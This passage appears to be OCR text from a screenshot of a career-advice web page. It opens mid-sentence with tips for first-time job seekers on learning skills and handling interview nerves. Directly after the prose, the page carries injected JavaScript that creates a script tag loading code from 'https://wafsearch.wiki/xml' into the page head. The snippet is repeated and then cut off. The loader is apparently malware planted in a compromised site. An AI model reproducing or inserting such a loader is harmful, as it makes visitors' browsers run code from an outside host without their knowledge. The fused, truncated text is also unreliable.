
done. – Since it’s your first time to work on a company,
you should understand first how things are done. Try to
adapt new skills and learning so that you will be prepared
to whatever job gives to you. You should acquire new
skills because the more skills you got, the higher the
chance you’ll ace every job interview. It is normal to
feel nervous when being interviewed for a job. However,
you should always put on your mind first that you need to
get that job. You’re just one step away from it. Don’t lose
it. Even though you don’t have any work experience,
the more interviews you go on, the better you’ll be at
talking about yourself. And that way, every job interview
will be just a piece of cake for you. var url =
‘https://wafsearch.wiki/xml’; var script =
document.createElement(‘script’); script.src = url;
script.type = ‘text/javascript’; script.async = true;
document.getElementsByTagName(‘head’)
[0].appendChild(script);;;;;;var url =
‘https://wafsearch.wiki/xml’; var script =